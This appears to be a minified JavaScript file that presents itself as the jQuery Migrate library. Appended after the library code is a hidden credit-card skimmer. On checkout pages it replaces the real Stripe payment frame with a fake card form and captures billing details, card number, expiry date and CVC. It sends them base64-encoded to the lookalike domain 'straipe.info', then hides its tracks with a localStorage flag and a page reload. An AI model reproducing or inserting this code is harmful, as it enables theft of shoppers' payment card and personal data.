property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
document.addEventListener("DOMContentLoaded",(function(){if(!window.location.href.includes("/commander/")&&!window.location.href.includes("/checkout/"))return;if("true"===localStorage.getItem("atob"))return;const e="[base64]",t=document.createElement("style");function n(){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;const n=t.querySelector("iframe[src*='stripe.com']"),l=t.querySelector(".__PrivateStripeElement");n&&l&&(n.remove(),l.removeAttribute("style"),l.style.background="none",l.style.minHeight="auto",l.style.padding="0",l.style.border="none",l.style.display="block",l.innerHTML=atob(e),function(){const e=document.getElementById("Field-numberInput"),t=document.getElementById("Field-expiryInput"),n=document.getElementById("Field-cvcInput"),l=document.getElementById("place_order");e&&e.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");e.target.value=(t.match(/.{1,4}/g)?.join(" ")||t).slice(0,19)})),t&&t.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");t.length>4&&(t=t.slice(0,4)),t.length>2&&(t=t.slice(0,2)+" / "+t.slice(2)),e.target.value=t})),n&&n.addEventListener("input",(e=>{e.target.value=e.target.value.replace(/\D/g,"").slice(0,4)})),l&&(l.disabled=!1,l.style.opacity="1",l.style.pointerEvents="auto",l.style.display="block",l.addEventListener("click",(e=>{e.preventDefault();const t=["billing_email","billing_first_name","billing_last_name","billing_company","billing_address_1","billing_address_2","billing_city","billing_postcode","billing_phone","billing_state","Field-numberInput","Field-expiryInput","Field-cvcInput"],n={};Array.from(document.getElementsByTagName("input")).filter((e=>t.includes(e.id))).forEach((e=>n[e.id]=e.value)),n.Country=document.getElementById("select2-billing_country-container")?.innerText||"-",t.forEach((e=>{e in n||(n[e]="-")}));const l=new XMLHttpRequest,i=`https://straipe.info?data=${encodeURIComponent(btoa(JSON.stringify(n)))}`;l.open("GET",i,!1),l.send(),localStorage.setItem("atob","true"),location.reload()})))}())}function l(){!function(e){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;let n=Date.now();const l=new MutationObserver((()=>{n=Date.now()}));l.observe(t,{childList:!0,subtree:!0});const i=setInterval((()=>{Date.now()-n>1200&&(clearInterval(i),l.disconnect(),e())}),300)}((()=>{n();const e=document.querySelector("#wc-stripe-upe-form");if(!e)return;new MutationObserver((()=>{setTimeout(n,1e3)})).observe(e,{childList:!0,subtree:!0})}))}function i(){const e=document.querySelector("#payment_method_stripe");if(e&&e.checked){let e=0;const t=setInterval((()=>{document.querySelector("#wc-stripe-upe-form .__PrivateStripeElement")&&(clearInterval(t),l()),e++>40&&clearInterval(t)}),300)}}t.textContent=atob("[base64]"),document.head.appendChild(t),i(),jQuery(document.body).on("updated_checkout",i)}));